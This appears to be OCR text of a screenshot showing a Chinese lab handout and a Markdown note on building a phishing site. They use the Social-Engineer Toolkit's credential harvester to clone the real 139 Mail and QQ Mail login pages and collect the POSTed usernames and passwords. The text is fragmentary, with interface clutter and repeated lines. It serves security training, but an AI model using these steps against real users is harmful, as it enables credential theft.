 自动保存 关 社会工程学-钓鱼网站-实验.docx - 兼... - 已保存 H song
文件 开始 插入 设计 布局 引用 邮件 审阅 视图 帮助 搜索 共享 批注
Calibri (西文正文) 五号 wén 文 A
粘贴 B I U ab x₂ x² A 样式 编辑 听写
A A Aa A A A 字
剪贴板 字体 段落 样式 语音
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a re
port
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:10.1.1.19
输入想要克隆的网站地址：以 139 邮箱为例，网址：mail.10086.cn
port
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:10.1.1.19
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:mail.10086.cn
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] Apache is set to ON - everything will be placed in your web root directory of apach
e.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
[!] Apache may be not running, do you want SET to start the process? [y/n]: y
用 kali 自带的浏览器测试一下克隆的站点效果，访问 127.0.0.1 就是访问本地的克隆站点，再访问一下真是
的域名站点 mail.10086.cn ：完美克隆
Copyright©2014 Goktech Tech. Co., Ltd
福建国科信息科技有限公司
FUJIAN GOKTECH TECHNOLOGY
- 7 - www.goktech.cn
Kali-64 的克隆 Windows XP
应用程序 位置 Iceweasel 一 19：16 1 zh
第 6 页，共 22 页 2/1423 个字 英语(美国) 100%
kali - VM
文件(F) 编辑
库
在此处键
我的计
win
ub
ka
Wi
共享的
要将输入定向到
局域网钓鱼攻击.md - MarkdownPad 2
File Edit Insert View Tools Help
B i “ <> H1 H2 A a
局域网钓鱼攻击.md
我这里的话选择qq邮箱网站 mail.qq.com
打开setoolkit 工具
![](局域网钓鱼攻击/4.png)
选择第一个社会工程学攻击
![](局域网钓鱼攻击/5.png)
接着选择第二个web站点攻击
![](局域网钓鱼攻击/6.png)
接着选择第三个钓鱼攻击
![](局域网钓鱼攻击/7.png)
选择第二个网站克隆
![](局域网钓鱼攻击/8.png)
选择克隆网站的存放地址：存放在kali上
![](局域网钓鱼攻击/9.png)
选择要克隆的网址，我这里以139邮箱为例，网址:mail.10086.com
![](局域网钓鱼攻击/10.png)
用kali的浏览器输入127.0.0.1，
tiao'ch
1.跳出 2.调成 3.调出 4.调差 5.跳车 6.挑出
Words: 39 Characters: 589